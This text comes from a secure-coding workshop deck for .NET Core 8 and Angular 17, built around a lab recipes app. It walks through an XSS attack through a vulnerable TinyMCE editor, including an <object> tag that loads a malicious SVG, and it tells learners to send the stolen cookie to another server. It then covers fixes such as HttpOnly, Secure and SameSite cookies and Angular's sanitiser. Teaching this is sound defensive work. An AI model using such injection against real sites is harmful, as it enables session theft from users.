Slide 1

Sharp Security from All Angles
Secure From Scratch
Mastering Security in .NET Core 8 / Angular 17

Slide 2
After this workshop
Write code with less security vulnerabilities

Slide 3

Or Sahar
Security researcher
Secure code Instructor
Application security consultation and PT
A veteran developer
Drug of choice : Snowy mountains
Notes:
My name is Or Sahar.
I was a developer and developer team lead for many years.
A few years ago, at the age of 40, I switched to application security consultation and penetration testing.
Later on, I focused on application security research.
Today I’m a senior security researcher.
My drug of choice is chasing CVES, and climbing snowy mountains.

Slide 4

Yariv Tal
University lecturer
Bootcamps mentor
Seasoned developer (WhyT software)
Application security researcher
Drug of choice: Roller coasters

Slide 5
This is a Secure Programming Workshop
It’s a mindset
Can be applied to any programming language
Programming, nothing more.
Not SDLC, Secure By design, Threat modeling etc.

Slide 6
What is Secure Programming?
Programming that leads to less Security Bugs
Less security vulnerabilities.
Less Exploitation.
Less Harms.

Slide 7
The Goal of Secure From Scratch
Involve in the developers’ careers ASAP
Make Secure Programming the default
Form good habits

Slide 8
PREVENT - SFS Principles
Priority, Privacy, Permissions – Security is the #1 Priority
Reporting & logging
Easy to use securely
Verify
Errors & exceptions
Neat code
Trust Boundaries

Slide 9
Workshop Outline
Getting To Know The Lab Environment
Attacks against Angular17 and protections
XSS protection
Unpatched component – exploiting and mitigating vulnerable third party
CSRF and Cookies security features
anti-CSRF mechanism
Oh no, Secrets in the client

Slide 10
Workshop Outline
.NET CORE 8, Server-Side attacks and protections
How to exploit unrestricted File Upload
How to mitigate attacks when we allow user to upload files
SSRF - How to trick a service to perform request that we’re not allowed to.
SSRF – How to mitigate a situation where a service is exploited to perform request in the internal network
SQL – How to exploit an SQL vulnerability and how to code a secure data layer
Summary

Slide 11
Part 1: Getting To Know The Lab Environment

Slide 12



Lab Domain: Recipes Web Application
Recipes
Add Recipes
Get Recipes
GetSecret
.NET 8.0 Web Api
SQL Server
Angular 17

Slide 13
Setting up the environment
Git clone https://github.com/SecureFromScratch/Workshops/ Or Download the release: recipes_dotnet8_angular17
Open the Angular project from vscode
Open the .NETCORE 8 solution from Visual Studio 2022 (community)

Slide 14

Your Hacker’s Goal – Server-Side Edition
Preparation

Slide 15
Get to know the Recipes Web Application
Execute the Web Api
Execute the Angular app
Get all the recipes via angular app
Add a recipe via angular app

Slide 16


Get to know the Recipes Web Application

Slide 17
Part 2: Attacking and Defending Angular 17

Slide 18
Part 2a: Attacking Angular 17 - XSS

Slide 19

Your Hacker’s Goal – Client-side Edition
Without looking at the code, just from the browser!
Can you spot a cookie?
Instead of plain HTML, add JavaScript code, that sends the cookie to another server.
Can you spot a secret in the code?

Slide 20
Your Hacker’s Goal – Spotting a Cookie
Can you spot a cookie?

Slide 21


Your Hacker’s Goal – Spotting a Cookie
Can you spot a cookie?

Slide 22
Your Hacker’s Goal – Send somewhere (using JS)
Send the cookie to another server

Slide 23

Your Hacker’s Goal – Send somewhere (using JS)
POC: First, Try to pop an alert
Use the WYSIWYG source code mode:

Slide 24

Your Hacker’s Goal – Send somewhere (using JS)
POC: First, Try to pop an alert
Use the WYSIWYG source code mode:

Slide 25
Your Hacker’s Goal – Send somewhere (using JS)
Popping an alert take 2

Slide 26


Your Hacker’s Goal – Send somewhere (using JS)
POC: Popping an alert
What WYSIWYG editor we’ve got?

Slide 27

Your Hacker’s Goal – Send somewhere (using JS)
POC: Popping an alert
What WYSIWYG editor we’ve got?

Slide 28

Your Hacker’s Goal – Send somewhere (using JS)
POC: Popping an alert
What WYSIWYG editor we’ve got?
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 29

Your Hacker’s Goal – Send somewhere (using JS)
POC: Popping an alert
What WYSIWYG editor we’ve got?
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 30


Your Hacker’s Goal – Send somewhere (using JS)
POC: Popping an alert
What WYSIWYG editor we’ve got?
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 31
Your Hacker’s Goal – Send somewhere (using JS)
POC: Popping an alert take 3

Slide 32

Your Hacker’s Goal – Send somewhere (using JS)
POC: Popping an alert
Add a recipe with a malicious svg file
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 33

Your Hacker’s Goal – Send somewhere (using JS)
POC: Popping an alert
Add a recipe with the following code
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219
<object data="http://localhost:5187/images/sample.svg" width="300" height="200"></object>

Slide 34


Your Hacker’s Goal – Send somewhere (using JS)
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 35
Your Hacker’s Goal – Send somewhere (using JS)
POC Successful
Weaponize it!
→ Send the cookie to another website
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 36


Your Hacker’s Goal – Send somewhere (using JS)
Send the cookie to another server (finally…)
Now, You Do It!
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 37
Part 2b: Defending Angular 17 - XSS

Slide 38

Vulnerability Found (XSS)
Let’s fix it!
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 39

Let’s Fix It!
Can we?
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 40
PREVENT - SFS Principles
Priority, Privacy, Permissions
Reporting & logging
Easy to use securely
Verify
Errors & exceptions
Neat code
Trust Boundaries

Slide 41

Dealing with unpatched component
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 42
Dealing with unpatched component
Creating an angular-tinymce by ourselves
Blocking <object>s. What else do we want to block?
But we need to support Pdf, Video, SVG!
What now?
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 43

What’s wrong here?
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 44
PREVENT - SFS Principles
Priority, Privacy, Permissions
Reporting & logging
Easy to use securely
Verify
Errors & exceptions
Neat code
Trust Boundaries

Slide 45
Angular Anti-XSS Protection
Angular is easy to use securely!
If we don’t muck it up
Today it’s objects and mutation XSS, tomorrow another issue.
Don’t cancel the easy to use securely feature of Angular
Don’t use bypassSecurity methods!
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 46

Angular Anti-XSS Protection
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 47

Angular Anti-XSS Protection
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 48
Angular Anti-XSS Protection
It’s Easy to Implement protection!
Cancel the bypass method
What else can we do?
Fix the cookie
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 49
Dealing with Cookies, what is wrong here?
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 50
PREVENT - SFS Principles
Priority, Privacy, Permissions
Reporting & logging
Easy to use securely
Verify
Errors & exceptions
Neat code
Trust Boundaries

Slide 51
Cookie Security Features
HttpOnly:
Does not allow the cookie to be accessed via JavaScript. This means that even if a malicious script runs on the client side, it cannot read from or tamper with that cookie.

Slide 52
Cookie Security Features
Secure: Ensures the cookie is sent only over secure channels, namely HTTPS. This attribute is used to enhance the security of the cookie by instructing browsers to only transmit the cookie when a connection is secure, thus protecting it from being exposed over non-secure HTTP connections where it could be intercepted by attackers.

Slide 53
Cookie Security Features
SameSite: Strict: Send the cookie only if the user is navigating within the website origin bounds
Lax: Cookies are not sent on normal cross-site subrequests ( i.e., Load images/frames into a third-party site), but are sent when a user is navigating away from the origin site (i.e., Following a link).

Slide 54
Dealing with Cookies, what is wrong here?
Can we implement HTTP Only?
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 55
Dealing with Cookies
Send the cookie from the server side
As httponly
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 56

Dealing with Cookies, what is missing here?
Send the cookie from the server side (Controller for example)
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 57
Secure Cookies as Default
What do we want?
httponly secure samesite = strict
For which cookies?

Slide 58
PREVENT - SFS Principles
Priority, Privacy, Permissions
Reporting & logging
Easy to use securely
Verify
Errors & exceptions
Neat code
Trust Boundaries

Slide 59
Secure Cookies as Default
When do we want?
httponly secure samesite = strict
For which cookies?
All of them!

Slide 60

Secure Cookies as Default

Slide 61
Part 2c: Attacking and Defending Angular 17 – Secrets Leak

Slide 62
Your Hacker’s Goal – Exposing Secrets
Can you spot a secret in the code?

Slide 63

Your Hacker’s Goal – Exposing Secrets
Can you spot a secret in the code?

Slide 64
